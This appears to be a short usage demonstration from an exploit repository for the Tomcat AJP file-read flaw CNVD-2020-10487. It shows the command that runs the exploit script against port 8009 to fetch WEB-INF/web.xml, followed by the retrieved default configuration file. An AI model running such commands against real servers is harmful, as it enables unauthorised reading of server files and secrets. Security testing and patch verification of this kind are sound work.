 C0chodeMacBook-Pro:CNVD-2020-10487-Tomcat-Ajp-lfi-master c0cho$ python2 CNVD-2020-10487-To
mcat-Ajp-lfi.py 202 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13:// 202:8009/asdf
----------------------------
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
version="3.1"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
</web-app>